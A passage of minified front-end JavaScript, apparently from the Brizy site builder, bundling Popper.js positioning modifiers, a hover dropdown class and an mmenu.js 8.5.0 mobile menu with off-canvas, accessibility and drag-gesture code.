N,W="y"===z?P:T,H="y"===z?I:O,B="y"===z?"height":"width",F=L[z],q=F+g[W],U=F-g[H],Y=m?-C[B]/2:0,Q=_===A?k[B]:C[B],J=_===A?-C[B]:-k[B],X=e.elements.arrow,K=m&&X?x(X):{width:0,height:0},Z=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},tt=Z[W],et=Z[H],nt=dt(0,k[B],K[B]),it=w?k[B]/2-Y-nt-tt-M.mainAxis:Q-nt-tt-M.mainAxis,rt=w?-k[B]/2+Y+nt+et+M.mainAxis:J+nt+et+M.mainAxis,ot=e.elements.arrow&&S(e.elements.arrow),st=ot?"y"===z?ot.clientTop||0:ot.clientLeft||0:0,at=null!=(N=null==R?void 0:R[z])?N:0,ct=F+rt-at,ut=dt(m?c(q,F+it-at-st):q,F,m?a(U,ct):U);L[z]=ut,D[z]=ut-F}if(u){var lt,ft="x"===z?P:T,ht="x"===z?I:O,mt=L[E],vt="y"===E?"height":"width",bt=mt+g[ft],gt=mt-g[ht],yt=-1!==[P,T].indexOf(y),xt=null!=(lt=null==R?void 0:R[E])?lt:0,_t=yt?bt:mt-k[vt]-C[vt]-xt+M.altAxis,wt=yt?mt+k[vt]+C[vt]-xt-M.altAxis:gt,zt=m&&yt?function(t,e,n){var i=dt(t,e,n);return i>n?n:i}(_t,mt,wt):dt(m?_t:bt,mt,m?wt:gt);L[E]=zt,D[E]=zt-mt}e.modifiersData[i]=D}},requiresIfExists:["offset"]};const vt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,n=t.state,i=t.name,r=t.options,o=n.elements.arrow,s=n.modifiersData.popperOffsets,a=G(n.placement),c=$(a),u=[T,O].indexOf(a)>=0?"height":"width";if(o&&s){var l=function(t,e){return lt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:ft(t,C))}(r.padding,n),f=x(o),p="y"===c?P:T,h="y"===c?I:O,d=n.rects.reference[u]+n.rects.reference[c]-s[c]-n.rects.popper[u],m=s[c]-n.rects.reference[c],v=S(o),b=v?"y"===c?v.clientHeight||0:v.clientWidth||0:0,g=d/2-m/2,y=l[p],_=b-f[u]-l[h],w=b/2-f[u]/2+g,z=dt(y,w,_),E=c;n.modifiersData[i]=((e={})[E]=z,e.centerOffset=z-w,e)}},effect:function(t){var e=t.state,n=t.options.element,i=void 0===n?"[data-popper-arrow]":n;null!=i&&("string"!=typeof i||(i=e.elements.popper.querySelector(i)))&&st(e.elements.popper,i)&&(e.elements.arrow=i)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function bt(t,e,n){return void 0===n&&(n={x:0,y:0}),{top:t.top-e.height-n.y,right:t.right-e.width+n.x,bottom:t.bottom-e.height+n.y,left:t.left-e.width-n.x}}function gt(t){return[P,O,I,T].some(function(e){return t[e]>=0})}const yt={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,n=t.name,i=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=pt(e,{elementContext:"reference"}),a=pt(e,{altBoundary:!0}),c=bt(s,i),u=bt(a,r,o),l=gt(c),f=gt(u);e.modifiersData[n]={referenceClippingOffsets:c,popperEscapeOffsets:u,isReferenceHidden:l,hasPopperEscaped:f},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":l,"data-popper-escaped":f})}};var xt=q({defaultModifiers:[Y,J,Z,tt,et,ht,mt,vt,yt]});n(5021),n(3062);function _t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function wt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},i=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(i=i.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),i.forEach(function(e){_t(t,e,n[e])})}return t}class zt{init(){let{disabled:t}=this.settings;if(t){let{position:e,events:n}=t;e?this.destroyPopper():this.initPopper(),n?this.destroyEvents():this.initEvents()}else this.initEvents(),this.initPopper()}initPopper(){if(this.item&&this.content instanceof HTMLElement&&!this.attached.popper){this.attached.popper=!0;let t=this.settings.offset;"rtl"===window.getComputedStyle(this.item).direction&&this.settings.placement&&(this.settings.placement=this.settings.placement.replace(/right|left/,t=>"right"===t?"left":"right"),this.content.style.setProperty("inset-inline-start","0px","important"));let e={placement:this.settings.placement,modifiers:[{name:"offset",options:{offset:[0,t]}}]};this.content.style.setProperty("--offset","".concat(t,"px")),this.itemPopper=xt(this.item,this.content,e)}}initEvents(){this.item&&!this.attached.events&&(this.item.addEventListener("mouseenter",this.handleEnter),this.item.addEventListener("mouseleave",this.handleLeave),this.attached.events=!0)}destroyPopper(){var t;null==(t=this.itemPopper)||t.destroy(),this.itemPopper=void 0,this.attached.popper=!1,this.content instanceof HTMLElement&&this.content.style.removeProperty("--offset")}destroyEvents(){var t,e;null==(t=this.item)||t.removeEventListener("mouseenter",this.handleEnter),null==(e=this.item)||e.removeEventListener("mouseleave",this.handleLeave),this.attached.events=!1}open(){let t=this.itemPopper;var e,n,i;t?t.update().then(()=>{var t,e,n;null==(t=this.item)||t.classList.add("brz-menu__item-dropdown--active"),null==(e=(n=this.settings).onOpen)||e.call(n)}):(null==(e=this.item)||e.classList.add("brz-menu__item-dropdown--active"),null==(n=(i=this.settings).onOpen)||n.call(i))}isOpen(){var t,e;return null!=(e=null==(t=this.item)?void 0:t.classList.contains("brz-menu__item-dropdown--active"))&&e}close(){var t,e,n;null==(t=this.item)||t.classList.remove("brz-menu__item-dropdown--active"),null==(e=(n=this.settings).onClose)||e.call(n)}update(t){t&&(this.settings=wt({},this.settings,t)),this.init()}constructor(t,e,n){_t(this,"settings",{offset:0,placement:"bottom-start",onOpen:void 0}),_t(this,"itemPopper",void 0),_t(this,"item",void 0),_t(this,"content",void 0),_t(this,"attached",{events:!1,popper:!1}),_t(this,"handleEnter",()=>{this.open()}),_t(this,"handleLeave",()=>{this.close()}),this.item=t,this.content=e,this.settings=wt({},this.settings,n),this.init()}}n(3617),n(9930),n(1975),n(3242),n(5724),n(3991),n(1810);function Et(t){var e=t.split("."),n=document.createElement(e.shift());return e.forEach(function(t){n.classList.add(t)}),n}function Lt(t,e){return Array.prototype.slice.call(t.querySelectorAll(e))}function St(t,e){var n=Array.prototype.slice.call(t.children);return e?n.filter(function(t){return t.matches(e)}):n}function Pt(t,e){for(var n=[],i=t.parentElement;i;)n.push(i),i=i.parentElement;return e?n.filter(function(t){return t.matches(e)}):n}function It(t){return t.filter(function(t){return!t.matches(".mm-hidden")})}function Ot(t){var e=[];return It(t).forEach(function(t){e.push.apply(e,St(t,"a.mm-listitem__text"))}),e.filter(function(t){return!t.matches(".mm-btn_next")})}function Tt(t,e,n){t.matches("."+e)&&(t.classList.remove(e),t.classList.add(n))}n(3687),n(3819);function kt(t,e){for(var n in"object"!=Ct(t)&&(t={}),"object"!=Ct(e)&&(e={}),e)e.hasOwnProperty(n)&&(void 0===t[n]?t[n]=e[n]:"object"==Ct(t[n])&&kt(t[n],e[n]));return t}function Ct(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function At(t,e,n){if("function"==typeof e){var i=e.call(t);if(void 0!==i)return i}return null!==e&&"function"!=typeof e&&void 0!==e||void 0===n?e:n}function jt(t,e,n){var i=!1,r=function(n){(void 0===n||n.target===t)&&(i||(t.removeEventListener("transitionend",r),t.removeEventListener("webkitTransitionEnd",r),e.call(t)),i=!0)};t.addEventListener("transitionend",r),t.addEventListener("webkitTransitionEnd",r),setTimeout(r,1.1*n)}function Mt(){return"mm-"+Rt++}var Rt=0;function Dt(t){return"mm-"==t.slice(0,3)?t.slice(3):t}var Nt={};function Wt(t,e){void 0===Nt[e]&&(Nt[e]={}),kt(Nt[e],t)}var Ht={};function Bt(t,e,n){"number"==typeof t&&(t="(min-width: "+t+"px)"),Ht[t]=Ht[t]||[],Ht[t].push({yes:e,no:n})}function Ft(t,e){for(var n=e.matches?"yes":"no",i=0;i<Ht[t].length;i++)Ht[t][i][n]()}const qt={classNames:{inset:"Inset",nolistview:"NoListview",nopanel:"NoPanel",panel:"Panel",selected:"Selected",vertical:"Vertical"},language:null,openingInterval:25,panelNodetype:["ul","ol","div"],transitionDuration:400},Ut={hooks:{},extensions:[],wrappers:[],navbar:{add:!0,sticky:!0,title:"Menu",titleLink:"parent"},onClick:{close:null,preventDefault:null,setSelected:!0},slidingSubmenus:!0},Yt={Menu:"منو"},Gt={Menu:"Menü"},Vt={Menu:"Меню"};Wt({Menu:"Menu"},"nl"),Wt(Yt,"fa"),Wt(Gt,"de"),Wt(Vt,"ru");const $t=function(){function t(e,n,i){return this.opts=kt(n,t.options),this.conf=kt(i,t.configs),this._api=["bind","initPanel","initListview","openPanel","closePanel","closeAllPanels","setSelected"],this.node={},this.vars={},this.hook={},this.clck=[],this.node.menu="string"==typeof e?document.querySelector(e):e,"function"==typeof this._deprecatedWarnings&&this._deprecatedWarnings(),this._initWrappers(),this._initAddons(),this._initExtensions(),this._initHooks(),this._initAPI(),this._initMenu(),this._initPanels(),this._initOpened(),this._initAnchors(),function(){var t=function(t){var e=window.matchMedia(t);Ft(t,e),e.onchange=function(n){Ft(t,e)}};for(var e in Ht)t(e)}(),this}return t.prototype.openPanel=function(t,e){var n=this;if(this.trigger("openPanel:before",[t]),t&&(t.matches(".brz-mm-panel")||(t=t.closest(".brz-mm-panel")),t)){if("boolean"!=typeof e&&(e=!0),t.parentElement.matches(".brz-mm-listitem_vertical")){Pt(t,".brz-mm-listitem_vertical").forEach(function(t){t.classList.add("brz-mm-listitem_opened"),St(t,".brz-mm-panel").forEach(function(t){t.classList.remove("brz-mm-hidden")})});var i=Pt(t,".brz-mm-panel").filter(function(t){return!t.parentElement.matches(".brz-mm-listitem_vertical")});this.trigger("openPanel:start",[t]),i.length&&this.openPanel(i[0]),this.trigger("openPanel:finish",[t])}else{if(t.matches(".brz-mm-panel_opened"))return;var r=St(this.node.pnls,".brz-mm-panel"),o=St(this.node.pnls,".brz-mm-panel_opened")[0];r.filter(function(e){return e!==t}).forEach(function(t){t.classList.remove("brz-mm-panel_opened-parent")});for(var s=t.mmParent;s;)(s=s.closest(".brz-mm-panel"))&&(s.parentElement.matches(".brz-mm-listitem_vertical")||s.classList.add("brz-mm-panel_opened-parent"),s=s.mmParent);r.forEach(function(t){t.classList.remove("brz-mm-panel_highest")}),r.filter(function(t){return t!==o}).filter(function(e){return e!==t}).forEach(function(t){t.classList.add("brz-mm-hidden")}),t.classList.remove("brz-mm-hidden");var a=function(){o&&o.classList.remove("brz-mm-panel_opened"),t.classList.add("brz-mm-panel_opened"),t.matches(".brz-mm-panel_opened-parent")?(o&&o.classList.add("brz-mm-panel_highest"),t.classList.remove("brz-mm-panel_opened-parent")):(o&&o.classList.add("brz-mm-panel_opened-parent"),t.classList.add("brz-mm-panel_highest")),n.trigger("openPanel:start",[t])},c=function(){o&&(o.classList.remove("brz-mm-panel_highest"),o.classList.add("brz-mm-hidden")),t.classList.remove("brz-mm-panel_highest"),n.trigger("openPanel:finish",[t])};e&&!t.matches(".brz-mm-panel_noanimation")?setTimeout(function(){jt(t,function(){c()},n.conf.transitionDuration),a()},this.conf.openingInterval):(a(),c())}this.trigger("openPanel:after",[t])}},t.prototype.closePanel=function(t){this.trigger("closePanel:before",[t]);var e=t.parentElement;e.matches(".brz-mm-listitem_vertical")&&(e.classList.remove("brz-mm-listitem_opened"),t.classList.add("brz-mm-hidden"),this.trigger("closePanel",[t])),this.trigger("closePanel:after",[t])},t.prototype.closeAllPanels=function(t){this.trigger("closeAllPanels:before"),this.node.pnls.querySelectorAll(".brz-mm-listitem").forEach(function(t){t.classList.remove("brz-mm-listitem_selected"),t.classList.remove("brz-mm-listitem_opened")});var e=St(this.node.pnls,".brz-mm-panel"),n=t||e[0];St(this.node.pnls,".brz-mm-panel").forEach(function(t){t!==n&&(t.classList.remove("brz-mm-panel_opened"),t.classList.remove("brz-mm-panel_opened-parent"),t.classList.remove("brz-mm-panel_highest"),t.classList.add("brz-mm-hidden"))}),this.openPanel(n,!1),this.trigger("closeAllPanels:after")},t.prototype.togglePanel=function(t){var e=t.parentElement;e.matches(".brz-mm-listitem_vertical")&&this[e.matches(".brz-mm-listitem_opened")?"closePanel":"openPanel"](t)},t.prototype.setSelected=function(t){this.trigger("setSelected:before",[t]),Lt(this.node.menu,".brz-mm-listitem_selected").forEach(function(t){t.classList.remove("brz-mm-listitem_selected")}),t.classList.add("brz-mm-listitem_selected"),this.trigger("setSelected:after",[t])},t.prototype.bind=function(t,e){this.hook[t]=this.hook[t]||[],this.hook[t].push(e)},t.prototype.trigger=function(t,e){if(this.hook[t])for(var n=0,i=this.hook[t].length;n<i;n++)this.hook[t][n].apply(this,e)},t.prototype._initAPI=function(){var t=this,e=this;this.API={},this._api.forEach(function(n){t.API[n]=function(){var t=e[n].apply(e,arguments);return void 0===t?e.API:t}}),this.node.menu.mmApi=this.API},t.prototype._initHooks=function(){for(var t in this.opts.hooks)this.bind(t,this.opts.hooks[t])},t.prototype._initWrappers=function(){this.trigger("initWrappers:before");for(var e=0;e<this.opts.wrappers.length;e++){var n=t.wrappers[this.opts.wrappers[e]];"function"==typeof n&&n.call(this)}this.trigger("initWrappers:after")},t.prototype._initAddons=function(){for(var e in this.trigger("initAddons:before"),t.addons)t.addons[e].call(this);this.trigger("initAddons:after")},t.prototype._initExtensions=function(){var t=this;this.trigger("initExtensions:before"),"array"==Ct(this.opts.extensions)&&(this.opts.extensions={all:this.opts.extensions}),Object.keys(this.opts.extensions).forEach(function(e){var n=t.opts.extensions[e].map(function(t){return"brz-mm-menu_"+t});n.length&&Bt(e,function(){n.forEach(function(e){t.node.menu.classList.add(e)})},function(){n.forEach(function(e){t.node.menu.classList.remove(e)})})}),this.trigger("initExtensions:after")},t.prototype._initMenu=function(){var t=this;this.trigger("initMenu:before"),this.node.wrpr=this.node.wrpr||this.node.menu.parentElement,this.node.wrpr.classList.add("brz-mm-wrapper"),this.node.menu.id=this.node.menu.id||Mt();var e=Et("div.brz-mm-panels");St(this.node.menu).forEach(function(n){t.conf.panelNodetype.indexOf(n.nodeName.toLowerCase())>-1&&e.append(n)}),this.node.menu.append(e),this.node.pnls=e,this.node.menu.classList.add("brz-mm-menu"),this.trigger("initMenu:after")},t.prototype._initPanels=function(){var t=this;this.trigger("initPanels:before"),this.clck.push(function(e,n){if(n.inMenu){var i=e.getAttribute("href");let r=e.parentElement,o=null;if(i&&i.length>1&&"#"==i.slice(0,1))try{o=Lt(t.node.menu,i)[0]}catch(t){}if(o||!n.inListview||e.matches(".brz-mm-btn")||i&&"#"!==i||(o=r.querySelector(".brz-mm-panel")),o&&o.matches(".brz-mm-panel"))return r.matches(".brz-mm-listitem_vertical")?t.togglePanel(o):t.openPanel(o),!0}}),St(this.node.pnls).forEach(function(e){t.initPanel(e)}),this.trigger("initPanels:after")},t.prototype.initPanel=function(t){var e=this,n=this.conf.panelNodetype.join(", ");if(t.matches(n)&&(t.matches(".brz-mm-panel")||(t=this._initPanel(t)),t)){var i=[];i.push.apply(i,St(t,"."+this.conf.classNames.panel)),St(t,".brz-mm-listview").forEach(function(t){St(t,".brz-mm-listitem").forEach(function(t){i.push.apply(i,St(t,n))})}),i.forEach(function(t){e.initPanel(t)})}},t.prototype._initPanel=function(t){var e=this;if(this.trigger("initPanel:before",[t]),Tt(t,this.conf.classNames.panel,"brz-mm-panel"),Tt(t,this.conf.classNames.nopanel,"brz-mm-nopanel"),Tt(t,this.conf.classNames.inset,"brz-mm-listview_inset"),t.matches(".brz-mm-listview_inset")&&t.classList.add("brz-mm-nopanel"),t.matches(".brz-mm-nopanel"))return null;var n=t.id||Mt(),i=t.matches("."+this.conf.classNames.vertical)||!this.opts.slidingSubmenus;if(t.classList.remove(this.conf.classNames.vertical),t.matches("ul, ol")){t.removeAttribute("id");var r=Et("div");t.before(r),r.append(t),t=r}t.id=n,t.classList.add("brz-mm-panel"),t.classList.add("brz-mm-hidden");var o=[t.parentElement].filter(function(t){return t.matches("li")})[0];if(i?o&&o.classList.add("brz-mm-listitem_vertical"):this.node.pnls.append(t),o){let e=!o.classList.contains("brz-mm-menu__item-empty");if(o.mmChild=t,t.mmParent=o,o&&o.matches(".brz-mm-listitem")&&!St(o,".brz-mm-btn").length){var s=St(o,".brz-mm-listitem__text")[0];if(s){var a=Et("a.brz-mm-btn.brz-mm-btn_next.brz-mm-listitem__btn");a.setAttribute("href","#"+t.id),e||(a.style.visibility="hidden"),s.matches("span")?(a.classList.add("brz-mm-listitem__text"),a.innerHTML=s.innerHTML,o.insertBefore(a,s.nextElementSibling),s.remove()):o.insertBefore(a,St(o,".brz-mm-panel")[0])}}}return this._initNavbar(t),St(t,"ul, ol").forEach(function(t){e.initListview(t)}),this.trigger("initPanel:after",[t]),t},t.prototype._initNavbar=function(t){if(this.trigger("initNavbar:before",[t]),St(t,".brz-mm-navbar").length)return;var e=null,n=null;if(t.getAttribute("data-mm-parent")?n=Lt(this.node.pnls,t.getAttribute("data-mm-parent"))[0]:(e=t.mmParent)&&(n=e.closest(".brz-mm-panel")),e&&e.matches(".brz-mm-listitem_vertical"))return;var i=Et("div.brz-mm-navbar");if(this.opts.navbar.add?this.opts.navbar.sticky&&i.classList.add("brz-mm-navbar_sticky"):i.classList.add("brz-mm-hidden"),n){var r=Et("a.brz-mm-btn.brz-mm-btn_prev.brz-mm-navbar__btn");r.setAttribute("href","#"+n.id),i.append(r)}var o=null;e?o=St(e,".brz-mm-listitem__text")[0]:n&&(o=Lt(n,'a[href="#'+t.id+'"]')[0]);var s=Et("a.brz-mm-navbar__title"),a=Et("span");s.append(a);let c="position-right",u=this.opts.extensions.all.find(t=>t===c);switch(a.innerHTML=t.getAttribute("data-mm-title")||(o?o.textContent:"")||this.i18n(this.opts.navbar.title),this.opts.navbar.titleLink){case"anchor":o&&s.setAttribute("href",o.getAttribute("href"));break;case"parent":n&&s.setAttribute("href","#"+n.id);break;case"custom":s.setAttribute("href","#"+t.getAttribute("id"))}if(i.append(s),this.opts.navbar.closeIcon){let t=(()=>{let t,e,n,i,r,o=document.createElement("span");return o.classList.add("brz-mm-close"),o.appendChild((t="http://www.w3.org/2000/svg",(e=document.createElementNS(t,"svg")).setAttribute("xmlns",t),e.setAttribute("viewBox","0 0 16 16"),e.setAttribute("class","brz-icon-svg align-[initial]"),(n=document.createElementNS(t,"g")).setAttribute("id","close-popup"),n.setAttribute("stroke","currentColor"),n.setAttribute("fill","currentColor"),n.setAttribute("stroke-width","1"),n.setAttribute("stroke-linecap","square"),(i=document.createElementNS(t,"line")).setAttribute("x1","1.5"),i.setAttribute("y1","1.5"),i.setAttribute("x2","14.5384048"),i.setAttribute("y2","14.5384048"),(r=document.createElementNS(t,"line")).setAttribute("x1","1.5"),r.setAttribute("y1","1.5"),r.setAttribute("x2","14.5384048"),r.setAttribute("y2","14.5384048"),r.setAttribute("transform","translate(8.000000, 8.000000) scale(-1, 1) translate(-8.000000, -8.000000)"),n.appendChild(i),n.appendChild(r),e.appendChild(n),e)),o})();t.addEventListener("click",()=>{this.API.close()}),u===c?s.before(t):s.after(t)}t.prepend(i),this.trigger("initNavbar:after",[t])},t.prototype.initListview=function(t){var e=this;this.trigger("initListview:before",[t]),Tt(t,this.conf.classNames.nolistview,"brz-mm-nolistview"),t.matches(".brz-mm-nolistview")||(t.classList.add("brz-mm-listview"),St(t).forEach(function(t){t.classList.add("brz-mm-listitem"),Tt(t,e.conf.classNames.selected,"brz-mm-listitem_selected"),St(t,"a, span").forEach(function(t){t.matches(".brz-mm-btn, .brz-mm-close")||t.classList.add("brz-mm-listitem__text")})})),this.trigger("initListview:after",[t])},t.prototype._initOpened=function(){this.trigger("initOpened:before");var t=this.node.pnls.querySelectorAll(".brz-mm-listitem_selected"),e=null;t.forEach(function(t){e=t,t.classList.remove("brz-mm-listitem_selected")}),e&&e.classList.add("brz-mm-listitem_selected");var n=e?e.closest(".brz-mm-panel"):St(this.node.pnls,".brz-mm-panel")[0];this.openPanel(n,!1),this.trigger("initOpened:after")},t.prototype._initAnchors=function(){var t=this;this.trigger("initAnchors:before"),document.addEventListener("click",function(e){var n=e.target.closest("a[href]");if(n){for(var i={inMenu:n.closest(".brz-mm-menu")===t.node.menu,inListview:n.matches(".brz-mm-listitem > a"),toExternal:n.matches('[rel="external"]')||n.matches('[target="_blank"]')},r={close:null,setSelected:null,preventDefault:"#"==n.getAttribute("href").slice(0,1)},o=0;o<t.clck.length;o++){var s=t.clck[o].call(t,n,i);if(s){if("boolean"==typeof s)return void e.preventDefault();"object"==Ct(s)&&(r=kt(s,r))}}i.inMenu&&i.inListview&&!i.toExternal&&(At(n,t.opts.onClick.setSelected,r.setSelected)&&t.setSelected(n.parentElement),At(n,t.opts.onClick.preventDefault,r.preventDefault)&&e.preventDefault(),At(n,t.opts.onClick.close,r.close)&&t.opts.offCanvas&&"function"==typeof t.close&&t.close())}},!0),this.trigger("initAnchors:after")},t.prototype.i18n=function(t){return function(t,e){return"string"==typeof e&&void 0!==Nt[e]&&Nt[e][t]||t}(t,this.conf.language)},t.version="8.5.0",t.options=Ut,t.configs=qt,t.addons={},t.wrappers={},t.node={},t.vars={},t}();function Qt(t){return t?t.charAt(0).toUpperCase()+t.slice(1):""}function Jt(t,e,n){var i=e.split(".");t[e="mmEvent"+Qt(i[0])+Qt(i[1])]=t[e]||[],t[e].push(n),t.addEventListener(i[0],n)}function Xt(t,e){var n=e.split(".");(t[e="mmEvent"+Qt(n[0])+Qt(n[1])]||[]).forEach(function(e){t.removeEventListener(n[0],e)})}$t.options.offCanvas={blockUI:!0,moveBackground:!0},$t.configs.offCanvas={clone:!1,menu:{insertMethod:"prepend",insertSelector:"body"},page:{nodetype:"div",selector:null,noSelector:[]}},$t.prototype.open=function(){var t=this;this.trigger("open:before"),this.vars.opened||(this._openSetup(),setTimeout(function(){t._openStart()},this.conf.openingInterval),this.trigger("open:after"))},$t.prototype._openSetup=function(){var t=this,e=this.opts.offCanvas;this.closeAllOthers(),$t.node.page.mmStyle=$t.node.page.getAttribute("style")||"",function(t,e,n){var i=e.split(".");(t[e="mmEvent"+Qt(i[0])+Qt(i[1])]||[]).forEach(function(t){t(n||{})})}(window,"resize.page",{force:!0});var n=["brz-mm-wrapper_opened"];e.blockUI&&n.push("brz-mm-wrapper_blocking"),"modal"==e.blockUI&&n.push("brz-mm-wrapper_modal"),e.moveBackground&&n.push("brz-mm-wrapper_background"),n.forEach(function(e){t.node.wrpr.classList.add(e)}),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.node.menu.classList.add("brz-mm-menu_opened")},$t.prototype._openStart=function(){var t=this;jt($t.node.page,function(){t.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),this.node.wrpr.classList.add("brz-mm-wrapper_opening")},$t.prototype.close=function(){var t=this;this.trigger("close:before"),this.vars.opened&&(jt($t.node.page,function(){t.node.menu.classList.remove("brz-mm-menu_opened"),["brz-mm-wrapper_opened","brz-mm-wrapper_blocking","brz-mm-wrapper_modal","brz-mm-wrapper_background"].forEach(function(e){t.node.wrpr.classList.remove(e)}),$t.node.page.setAttribute("style",$t.node.page.mmStyle),t.vars.opened=!1,t.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),this.node.wrpr.classList.remove("brz-mm-wrapper_opening"),this.trigger("close:after"))},$t.prototype.closeAllOthers=function(){var t=this;Lt(document.body,".brz-mm-menu_offcanvas").forEach(function(e){if(e!==t.node.menu){var n=e.mmApi;n&&n.close&&n.close()}})},$t.prototype.setPage=function(t){this.trigger("setPage:before",[t]);var e=this.conf.offCanvas;if(!t){var n="string"==typeof e.page.selector?Lt(document.body,e.page.selector):St(document.body,e.page.nodetype);if(n=n.filter(function(t){return!t.matches(".brz-mm-menu, .brz-mm-wrapper__blocker")}),e.page.noSelector.length&&(n=n.filter(function(t){return!t.matches(e.page.noSelector.join(", "))})),n.length>1){var i=Et("div");n[0].before(i),n.forEach(function(t){i.append(t)}),n=[i]}t=n[0]}t.classList.add("brz-mm-page"),t.classList.add("brz-mm-slideout"),t.id=t.id||Mt(),$t.node.page=t,this.trigger("setPage:after",[t])};var Kt=function(){var t=this;Xt(document.body,"keydown.tabguard"),Jt(document.body,"keydown.tabguard",function(e){9==e.keyCode&&t.node.wrpr.matches(".brz-mm-wrapper_opened")&&e.preventDefault()})},Zt=function(){var t=this;this.trigger("initBlocker:before");var e=this.opts.offCanvas,n=this.conf.offCanvas;if(e.blockUI){if(!$t.node.blck){var i=Et("div.brz-mm-wrapper__blocker.brz-mm-slideout");i.innerHTML="<a></a>",document.querySelector(n.menu.insertSelector).append(i),$t.node.blck=i}var r=function(e){e.stopPropagation(),t.node.wrpr.matches(".brz-mm-wrapper_modal")||t.close()};$t.node.blck.addEventListener("mousedown",function(e){e.preventDefault(),e.stopPropagation(),t.node.wrpr.matches(".brz-mm-wrapper_modal")||t.close()}),$t.node.blck.addEventListener("touchstart",r,{passive:!0}),$t.node.blck.addEventListener("touchmove",r,{passive:!0}),this.trigger("initBlocker:after")}};const te={"Close menu":"بستن منو","Close submenu":"بستن زیرمنو","Open submenu":"بازکردن زیرمنو","Toggle submenu":"سوییچ زیرمنو"},ee={"Close menu":"Menü schließen","Close submenu":"Untermenü schließen","Open submenu":"Untermenü öffnen","Toggle submenu":"Untermenü wechseln"},ne={"Close menu":"Закрыть меню","Close submenu":"Закрыть подменю","Open submenu":"Открыть подменю","Toggle submenu":"Переключить подменю"};var ie;Wt({"Close menu":"Menu sluiten","Close submenu":"Submenu sluiten","Open submenu":"Submenu openen","Toggle submenu":"Submenu wisselen"},"nl"),Wt(te,"fa"),Wt(ee,"de"),Wt(ne,"ru"),$t.options.screenReader={aria:!0,text:!0},$t.configs.screenReader={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},ie=function(t,e,n){t[e]=n,n?t.setAttribute(e,n.toString()):t.removeAttribute(e)},$t.sr_aria=function(t,e,n){ie(t,"aria-"+e,n)},$t.sr_role=function(t,e){ie(t,"role",e)},$t.sr_text=function(t){return'<span class="brz-mm-sronly">'+t+"</span>"};n(6829);var re="ontouchstart"in window||!!navigator.msMaxTouchPoints;$t.options.scrollBugFix={fix:!0};$t.options.autoHeight={height:"default"};n(7456);$t.options.backButton={close:!1,open:!1};n(6054);$t.options.columns={add:!1,visible:{min:1,max:3}};$t.options.counters={add:!1,addTo:"panels",count:!1},$t.configs.classNames.counters={counter:"Counter"};n(6968);$t.options.dividers={add:!1,addTo:"panels"},$t.configs.classNames.divider="Divider";var oe="ontouchstart"in window||!!navigator.msMaxTouchPoints,se={top:0,right:0,bottom:0,left:0},ae={start:15,swipe:15},ce={x:["Right","Left"],y:["Down","Up"]},ue=0,le=1,fe=2,pe=function(t,e){return"string"==typeof t&&"%"==t.slice(-1)&&(t=(t=parseInt(t.slice(0,-1),10))/100*e),t},he=function(){function t(t,e,n){this.surface=t,this.area=kt(e,se),this.treshold=kt(n,ae),this.surface.mmHasDragEvents||(this.surface.addEventListener(oe?"touchstart":"mousedown",this.start.bind(this)),this.surface.addEventListener(oe?"touchend":"mouseup",this.stop.bind(this)),this.surface.addEventListener(oe?"touchleave":"mouseleave",this.stop.bind(this)),this.surface.addEventListener(oe?"touchmove":"mousemove",this.move.bind(this))),this.surface.mmHasDragEvents=!0}return t.prototype.start=function(t){this.currentPosition={x:t.touches?t.touches[0].pageX:t.pageX||0,y:t.touches?t.touches[0].pageY:t.pageY||0};var e=this.surface.clientWidth,n=this.surface.clientHeight,i=pe(this.area.top,n);if(!("number"==typeof i&&this.currentPosition.y<i)){var r=pe(this.area.right,e);if("number"!=typeof r||(r=e-r,!(this.currentPosition.x>r))){var o=pe(this.area.bottom,n);if("number"!=typeof o||(o=n-o,!(this.currentPosition.y>o))){var s=pe(this.area.left,e);"number"==typeof s&&this.currentPosition.x<s||(this.startPosition={x:this.currentPosition.x,y:this.currentPosition.y},this.state=le)}}}},t.prototype.stop=function(t){if(this.state==fe){var e=this._dragDirection(),n=this._eventDetail(e);this._dispatchEvents("drag*End",n),Math.abs(this.movement[this.axis])>this.treshold.swipe&&(n.direction=this._swipeDirection(),this._dispatchEvents("swipe*",n))}this.state=ue},t.prototype.move=function(t){switch(this.state){case le:case fe:var e={x:t.changedTouches?t.touches[0].pageX:t.pageX||0,y:t.changedTouches?t.touches[0].pageY:t.pageY||0};this.movement={x:e.x-this.currentPosition.x,y:e.y-this.currentPosition.y},this.distance={x:e.x-this.startPosition.x,y:e.y-this.startPosition.y},this.currentPosition={x:e.x,y:e.y},this.axis=Math.abs(this.distance.x)>Math.abs(this.distance.y)?"x":"y";var n=this._dragDirection(),i=this._eventDetail(n);this.state==le&&Math.abs(this.distance[this.axis])>this.treshold.start&&(this._dispatchEvents("drag*Start",i),this.state=fe),this.state==fe&&this._dispatchEvents("drag*Move",i)}},t.prototype._eventDetail=function(t){var e=this.distance.x,n=this.distance.y;return"x"==this.axis&&(e-=e>0?this.treshold.start:0-this.treshold.start),"y"==this.axis&&(n-=n>0?this.treshold.start:0-this.treshold.start),{axis:this.axis,direction:t,movementX:this.movement.x,movementY:this.movement.y,distanceX:e,distanceY:n}},t.prototype._dispatchEvents=function(t,e){var n=new CustomEvent(t.replace("*",""),{detail:e});this.surface.dispatchEvent(n);var i=new CustomEvent(t.replace("*",this.axis.toUpperCase()),{detail:e});this.surface.dispatchEvent(i);var r=new 